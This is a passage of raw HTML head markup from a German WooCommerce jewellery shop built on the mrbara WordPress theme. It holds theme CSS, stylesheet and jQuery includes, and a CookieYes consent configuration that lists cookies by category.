#customer_login form.register .form-row .btn-regis .button,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a,.my-account-page-transparent .woocommerce h2,.my-account-page-transparent .woocommerce #customer_login form.login .input-text,.my-account-page-transparent .woocommerce #customer_login form.register .input-text,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button,.product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-6 ul.products li.product .product-inner h3 a,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward,.woocommerce-cart h3.cart-title,.woocommerce-order-received h2,.woocommerce-order-received h3,.woocommerce .order-info+h2,.woocommerce header h2,.woocommerce header h3,.select2-container--default .select2-results .select2-results__option,.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h2,.primary-sidebar .menu li .mega-menu-content .menu-ads h2,.products-cats-menu .menu li .mega-menu-content .menu-ads h2,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h4,.primary-sidebar .menu li .mega-menu-content .menu-ads h4,.products-cats-menu .menu li .mega-menu-content .menu-ads h4,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h3,.primary-sidebar .menu li .mega-menu-content .menu-ads h3,.products-cats-menu .menu li .mega-menu-content .menu-ads h3,.newsletter-popup .newletter-content .n-title,.newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"],.login-popup .login-content .login-title,.login-popup .login-content h3,.login-popup .login-content .form-row .button,.login-popup.popup-login-2 .login-content .login-row,.blog-wapper .entry-title a,.filters-dropdown ul li,.post-pagination .navigation .page-numbers,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul ul li a,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul ul li a,.modal .modal-header .navbars-title,.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form,.menu .hot-badge,.menu .new-badge,.menu .trending-badge,.single-post-format .format-gallery-slider .owl-carousel div,.single-post-format .format-gallery-slider .owl-carousel div span,.blog-navigation-ajax .post-pagination .navigation .page-numbers.next,.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next,.rev_slider .tp-tab .tp-tab-desc,.portfolio-masonry .paging.type-ajax .page-numbers.next,.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.woocommerce div.product form.cart table.group_table thead tr th,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title,.woocommerce ul.order_details li strong,.shipping td ul#shipping_method li label,.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods li label,.shop-filter-mobile .filter-title,.tabs-widget .tabs-nav li a,#lang_sel>ul>li a,#lang_sel>ul>li a:visited,.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon{font-family: Roboto, , Arial, sans-serif}</style>
<link rel='stylesheet' id='mrbara-responsive-css' href='https://gemstore-24.com/wp-content/themes/mrbara/css/responsive.css?ver=20161116' type='text/css' media='all'/>
<link rel='stylesheet' id='mrbara-shortcodes-css' href='https://gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/css/frontend.css?ver=20161115' type='text/css' media='all'/>
<style id='mrbara-shortcodes-inline-css' type='text/css'>.product-carousel .footer-link .link:hover,.mrbara-products .grid-link .link:hover,.mrbara-newletter.newsletter-style2 .b-content .title span,.mrbara-newletter.newsletter-style6 .b-content:before,.mrbara-newletter.newsletter-style7 .b-content:before,.mrbara-newletter.newsletter-style8 .b-content .title,.mrbara-newletter.newsletter-style9 .b-content .title span,.mr-sliders .mr-slider .s-link:hover,.section-title .desc .mr-btn-buy:after,.section-title .desc .mr-btn-buy:hover,.section-title.style-1 .subtitle,.mrbara-icon-box.icon-box-style2 .i-icon,.mrbara-icon-box.icon-box-style5 .i-icon,.mrbara-icon-box.icon-box-style5:hover .i-icon,.mrbara-icon-box.icon-box-style4:hover .i-icon,.mrbara-icon-list.icon-style1:hover .icon,.mrbara-icon-list.icon-style2 .icon,.primary-color,.mrbara-products-ads .link:hover,.mrbara-posts.mr-post-style2 .single_blog_item:hover .post-footer .readmore,.mrbara-posts.mr-post-style3 .single_blog_item .blog-date,.mrbara-posts.mr-post-style4 .single_blog_item:hover .post-footer .readmore,.mrbara-products-tabs .view-more .link:hover,.mrbara-products-tabs.products-tabs-style3 .tabs-nav li a.active,.mrbara-products-tabs.products-tabs-style3 .tabs-nav li a:hover,.mrbara-products-tabs.products-tabs-style3 .view-more .link:before,.mrbara-products-tabs.products-tabs-style4 .view-more .link:before,.mrbara-link-container .mrbara-link,.mrbara-link-container .mrbara-link.color-dark:hover,.mrbara-link-container .mrbara-link.color-light:hover,.mrbara-link-container .mrbara-link.color-primary,.mrbara-testimonials.nav-plain .owl-buttons div:hover,.mrbara-banner .text,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-cat:hover,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-title:hover,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .view-more:hover,.mr-promotion-medium .p-desc .p-content .link-text:after,.mr-promotion-large .p-content .link-text:after,.mrbara-products-picks .footer-link .link:hover,.mrbara-products-picks.products-picks-4 .title,.products-carousel-2.carousel-style-1 .view-all .link:before,.products-carousel-2.carousel-style-3 .view-all .link:hover,.mr-info-banners .banner-item .banner-grid.link-hover:hover .link,.mr-info-banners .banner-item .banner-content .link:hover,.mr-info-banners .banner-item .sc-content .sc-desc ul.socials li a:hover,.mr-info-banners .banner-item .newsletter-content .nl-title span,.mrbara-cta .cta-content .cta-btn,.mr-sliders-banners .banner-item .banner-content .link:hover,.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a.active,.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a:hover,.top-promotion .promotion-content .promotion-content-2 .discount-percent{color:#68c3ed}.btn-primary,.mrbara-newletter.newsletter-style2 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style6 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style7 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style8 .b-form .mc4wp-form-fields input[type="submit"],.mrbara-newletter.newsletter-style10 .b-form .letter-fied input[type="submit"],.mr-sliders .mr-slider.slider-style-3.active .s-link,.feature-box:before,.mrbara-icon-list.icon-style3:hover .icon,.mrbara-icon-list.icon-style4 .icon,.mrbara-pricing .pricing-box .link,.btn,.mrbara-button-container.lighten .mrbara-button:hover,.mrbara-button-container.darken .mrbara-button:hover,.mrbara-button,.mrbara-link-container.link-style-1 .mrbara-link:before,.mrbara-testimonials .owl-controls .owl-buttons div:hover,.hot-deal-product .box-stock-product .product-link,.mrbara-products-picks.products-pagi-2 .owl-controls .owl-pagination .owl-page span:hover,.mrbara-products-picks.products-pagi-2 .owl-controls .owl-pagination .owl-page.active span,.mrbara-products-picks.products-picks-4 .owl-controls .owl-pagination .owl-page span:hover,.mrbara-products-picks.products-picks-4 .owl-controls .owl-pagination .owl-page.active span,.products-carousel-2.carousel-style-2 .view-all .link,.mrbara-info-box .mr-button:hover,.mrbara-banner-large .banner-content .view-more .link:hover,.mrbara-product-detail .product-content .link,.mrbara-product-list .products .product-list .btn-add-to-cart,.mrbara-product-list .products .product-list .added_to_cart.wc-forward,.top-promotion .promotion-content .promotion-content-2 .link{background-color:#68c3ed}.mrbara-testimonials.nav-plain .owl-buttons div:hover{background-color:transparent}.mrbara-button-container.lighten .mrbara-button,.mrbara-info-box .mr-button{background-color:#95f0ff}.mrbara-button-container.darken .mrbara-button{background-color:#1d78a2}.product-carousel .footer-link .link:hover,.mrbara-products .grid-link .link:hover,.mrbara-products-tabs .view-more .link:hover,.mrbara-products-picks .footer-link .link:hover,.products-carousel-2.carousel-style-3 .view-all .link:hover,.mrbara-cta .cta-content .cta-btn,.vc_wp_custommenu.style2{border-color:#68c3ed}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]{background-color:#7cd7ff;color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]::-webkit-input-placeholder{color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]:-moz-placeholder{color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]::-moz-placeholder{color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]:-ms-input-placeholder{color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style2 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style10 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style7 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style6 .b-form .letter-fied input[type="submit"],.mrbara-heading.heading-style3 .title-behind,.mrbara-map .mr-map-info .mr-box .m-title,.vc_btn3,.btn-primary,.btn-secondary,.mrbara-products.mrbara-grid-cats .filters-dropdown ul.option-set li,.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style6 .b-content .title,.mr-sliders .mr-slider.slider-style-2 .s-title,.mr-sliders .mr-slider.slider-style-3 .s-title,.vc_toggle .vc_toggle_title h4,.mrbara-heading.heading-style3 .title-behind .title,.mrbara-posts .single_blog_item .blog-content .post-title,.mrbara-posts.mr-post-style4 .single_blog_item .post-title,.mrbara-testi-carousel-2 .testi-list .testi-item .testi-desc h2,.mrbara-pricing .pricing-title .pricing-info .p-time,.mrbara-pricing .pricing-box .link,.vc_progress_bar .vc_general.vc_single_bar .vc_label,.mrbara-section-layout-2 h2,.mrbara-cta-2 .subtitle,.mrbara-cta-2 .title,.mrbara-banner h3,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .view-more,.mrbara-instagram .section-title,.hot-deal-product .box-stock-product .sale-price-date .box .title,.mrbara-products-picks .title,.products-carousel-2.carousel-style-1 .filters-dropdown ul.option-set li,.products-carousel-2.carousel-style-2 .filters-dropdown ul.option-set li,.products-carousel-2.carousel-style-3 .filters-dropdown ul.option-set li,.mrbara-info-box .info-desc h5,.mrbara-info-box .info-desc .old-price,.mrbara-info-box .info-desc .new-price,.product-category-box.product-category-box-2 h2,.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper .flip-clock-label{font-family: Roboto, , Arial, sans-serif}</style>
<link rel='stylesheet' id='mrbara-shortcodes-responsive-css' href='https://gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/css/responsive.css?ver=20161116' type='text/css' media='all'/>
<link rel='stylesheet' id='newsletter-subscription-css' href='https://gemstore-24.com/wp-content/plugins/newsletter/subscription/style.css?ver=4.9.9' type='text/css' media='all'/>
<link rel='stylesheet' id='kirki-styles-mrbara-css' href='https://gemstore-24.com/wp-content/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.33' type='text/css' media='all'/>
<style id='kirki-styles-mrbara-inline-css' type='text/css'>body,.entry-content{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;line-height:1.7;text-transform:none;color:#000}h1{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:14px;font-weight:700;letter-spacing:0px;line-height:1.2;text-transform:none;color:#000}h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:700;line-height:1.2;text-transform:none;color:#000}h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:700;line-height:1.2;text-transform:none;color:#000}h4{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:18px;font-weight:700;line-height:1.2;text-transform:none;color:#000}h5{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:14px;font-weight:700;line-height:1.2;text-transform:none;color:#000}h6{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:12px;font-weight:700;line-height:1.2;text-transform:none;color:#000}.primary-nav>ul>li>a,.menu .is-mega-menu .dropdown-submenu .menu-item-mega>a,.header-top-style-7 .item-menu-nav,.header-top-style-6 .item-menu-nav,.header-top-style-7 .site-header .menu-extra .extra-menu-item>a,.header-top-style-6 .site-header .menu-extra .extra-menu-item>a,.display-nav .modal-content .menu li>a,.header-top-style-3 .primary-nav>ul>li>a,.header-top-style-4 .primary-nav>ul>li>a,.header-top-style-4 .site-header .widget-mr-language-switcher ul li a,.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega>a,.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter,.header-top-style-9 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter,.header-top-style-11 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter,.header-top-style-11 .site-header .menu-sideextra .menu-item-yith .mini-yith-counter,.menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text>.mega-menu-submenu>ul>li>a{font-family:Montserrat,Helvetica,Arial,sans-serif}.site-header .primary-nav li li a,.display-nav .modal-content .menu li .sub-menu li a{font-family:Poppins,Helvetica,Arial,sans-serif}.site-header .menu-extra .extra-menu-item>a,.site-header .menu-extra .extra-menu-item.menu-item-account ul li a,.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form,.header-top-style-7 .item-menu-nav,.header-top-style-6 .item-menu-nav,.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul ul li a,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul ul li a{font-family:Montserrat,Helvetica,Arial,sans-serif}.site-banner h1,.page-header-shop-layout-3 .site-banner h1{font-family:Montserrat,Helvetica,Arial,sans-serif}.widget .widget-title,.woocommerce .widget .widget-title{font-family:Montserrat,Helvetica,Arial,sans-serif}.footer-widgets .widget .widget-title{font-family:Montserrat,Helvetica,Arial,sans-serif}.site-footer,.site-footer .footer-widgets,.site-footer .footer-widgets .widget a,.footer-layout-5 .widget-mr-language-switcher>ul ul li a,.footer-vertical .menu li a,.footer-vertical .socials h2{font-family:Poppins,Helvetica,Arial,sans-serif}</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>//<![CDATA[
var _ckyConfig={"_ipData":[],"_assetsURL":"https:\/\/gemstore-24.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/gemstore-24.com","_expiry":"365","_categories":[{"name":"Notwendige","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[{"cookieID":"connect.sid","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"Local Storage","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"cookieyes-consent","domain":"gemstore-24.com","provider":"gemstore-24.com"},{"cookieID":"wordpress_test_cookie","domain":"gemstore-24.com","provider":"gemstore-24.com"},{"cookieID":"wp_lang","domain":"gemstore-24.com","provider":"gemstore-24.com"},{"cookieID":"qtrans_front_language","domain":"gemstore-24.com","provider":"gemstore-24.com"}],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funktionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[{"cookieID":"SIDCC","domain":".google.com","provider":".google.com"},{"cookieID":"SID","domain":".google.com","provider":".google.com"},{"cookieID":"SAPISID","domain":".google.com","provider":".google.com"},{"cookieID":"APISID","domain":".google.com","provider":".google.com"},{"cookieID":"SSID","domain":".google.com","provider":".google.com"},{"cookieID":"HSID","domain":".google.com","provider":".google.com"},{"cookieID":"1P_JAR","domain":".google.com","provider":".google.com"},{"cookieID":"OGPC","domain":".google.com","provider":".google.com"},{"cookieID":"NID","domain":".google.com","provider":".google.com"},{"cookieID":"OTZ","domain":"www.google.com","provider":"www.google.com"},{"cookieID":"qtrans_front_language","domain":".google.com","provider":".google.com"}],"active":true,"defaultConsent":{"gdpr":true,"ccpa":false}},{"name":"Analyse","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[{"cookieID":"_fbp","domain":"facebook.com","provider":"facebook.com"},{"cookieID":"AA003","domain":"facebook.com","provider":"facebook.com"},{"cookieID":"ATN","domain":"facebook.com","provider":"facebook.com"},{"cookieID":"fr","domain":"facebook.com","provider":"facebook.com"},{"cookieID":"GPS","domain":".youtube.com","provider":".youtube.com"},{"cookieID":"PREF","domain":".youtube.com","provider":".youtube.com"},{"cookieID":"ysc","domain":".youtube.com","provider":".youtube.com"},{"cookieID":"_ga","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"_ga_02R411TCP6","domain":"www.googletagmanager.com","provider":"www.googletagmanager.com"},{"cookieID":"_gat_gtag_UA_64420877_1","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"_gid","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"_gat_gtag_UA_64420877_1","domain":".google-analytics.com","provider":".google-analytics.com"},{"cookieID":"_gid","domain":".google.com","provider":".google.com"},{"cookieID":"_ga","domain":".google.com","provider":".google.com"},{"cookieID":"_ga_02R411TCP6","domain":".googletagmanager.com","provider":".googletagmanager.com"},{"cookieID":"_gat_gtag_UA_64420877_1","domain":"googletagmanager.com","provider":"googletagmanager.com"},{"cookieID":"_ga_02R411TCP6","domain":".gemstore-24.com","provider":".gemstore-24.com"}],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Leistungs","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[{"cookieID":"__Secure-3PSID","domain":".google.com","provider":".google.com"},{"cookieID":"__Secure-3PSIDCC","domain":".google.com","provider":".google.com"},{"cookieID":"__Secure-3PAPISID","domain":".google.com","provider":".google.com"},{"cookieID":"VISITOR_INFO1_LIVE","domain":".youtube.com","provider":".youtube.com"},{"cookieID":"CONSENT","domain":".google.com","provider":".google.com"},{"cookieID":"SEARCH_SAMESITE","domain":".google.com","provider":".google.com"},{"cookieID":"YSC","domain":".youtube.com","provider":".youtube.com"}],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Werbe","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[{"cookieID":"__Secure-1PSID","domain":".google.com","provider":".google.com"},{"cookieID":"__Secure-ENID","domain":".google.com","provider":".google.com"},{"cookieID":"AEC","domain":".google.com","provider":".google.com"},{"cookieID":"IDE","domain":".doubleclick.net","provider":".doubleclick.net"},{"cookieID":"OptanonConsent","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"ajs_anonymous_id","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"OptanonAlertBoxClosed","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"__auc","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"__gads","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"amplitude_id_\u2039ID\u203a","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"_hjid","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"cookiePreferences","domain":".google.com","provider":".google.com"},{"cookieID":"mat_ep","domain":".google.com","provider":".google.com"},{"cookieID":"_dc_gtm_*","domain":".google.com","provider":".google.com"},{"cookieID":"_gcl_au","domain":".google.com","provider":".google.com"},{"cookieID":"_dc_gtm_UA-*","domain":".google.com","provider":".google.com"},{"cookieID":"_ga","domain":".google.com","provider":".google.com"},{"cookieID":"_gid","domain":".google.com","provider":".google.com"},{"cookieID":"_gac_gb_*","domain":".google.com","provider":".google.com"},{"cookieID":"_ga_*","domain":".google.com","provider":".google.com"}],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":true,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#68C3ED"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#68C3ED","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#68c3ed","border-color":"#02476E"}},{"tag":"reject-button","styles":{"color":"#68C3ED","background-color":"transparent","border-color":"#02476E"}},{"tag":"settings-button","styles":{"color":"#68C3ED","background-color":"transparent","border-color":"#02476E"}},{"tag":"readmore-button","styles":{"color":"#68C3ED","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#68c3ed","border-color":"#02476E"}},{"tag":"revisit-consent","styles":{"background-color":"#68C3ED"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/www.gemstore-24.com\/?page_id=24\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie-Richtlinie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"[cky_showmore_text]\">Mehr zeigen<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"[cky_showless_text]\">Weniger zeigen<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Erm\u00f6glichen","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Deaktivieren","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Bitte akzeptieren Sie die Cookie-Einwilligung<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Erm\u00f6glichen","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Deaktivieren","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Verkaufen oder teilen Sie meine pers\u00f6nlichen Daten nicht","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Nah dran","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[{"re":".google.com","categories":["functional","analytics","performance","advertisement"]},{"re":"www.google.com","categories":["functional"]},{"re":"facebook.com","categories":["analytics"]},{"re":".youtube.com","categories":["analytics","performance"]},{"re":".gemstore-24.com","categories":["analytics"]},{"re":"www.googletagmanager.com","categories":["analytics"]},{"re":".google-analytics.com","categories":["analytics"]},{"re":".googletagmanager.com","categories":["analytics"]},{"re":"googletagmanager.com","categories":["analytics"]},{"re":".doubleclick.net","categories":["advertisement"]},{"re":".trustpilot.com","categories":["advertisement"]}]};var _ckyStyles={"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px 